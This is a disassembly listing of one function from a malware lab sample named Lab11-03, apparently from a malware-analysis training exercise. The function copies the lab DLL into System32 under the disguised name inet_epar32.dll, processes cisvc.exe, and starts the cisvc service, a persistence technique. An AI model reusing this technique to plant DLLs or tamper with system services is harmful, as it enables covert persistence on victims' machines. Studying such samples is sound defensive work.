 .text:004012D0 sub_4012D0 proc near ; CODE XREF: start+AF↓p
.text:004012D0
.text:004012D0 FileName = byte ptr -104h
.text:004012D0
.text:004012D0 push ebp
.text:004012D1 mov ebp, esp
.text:004012D3 sub esp, 104h
.text:004012D9 push 0 ; bFailIfExists
.text:004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 call ds:CopyFileA
.text:004012EB push offset aCisvcExe ; "cisvc.exe"
.text:004012F0 push offset aCWindowsSystem_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 lea eax, [ebp+FileName]
.text:004012FB push eax
.text:004012FC call sub_401452
.text:00401301 add esp, 0Ch
.text:00401304 lea ecx, [ebp+FileName]
.text:0040130A push ecx ; lpFileName
.text:0040130B call sub_401070
.text:00401310 add esp, 4
.text:00401313 push offset aNetStartCisvc ; "net start cisvc"
.text:00401318 call sub_4013BC
.text:0040131D add esp, 4
.text:00401320 xor eax, eax
.text:00401322 mov esp, ebp
.text:00401324 pop ebp
.text:00401325 retn
.text:00401325 sub_4012D0 endp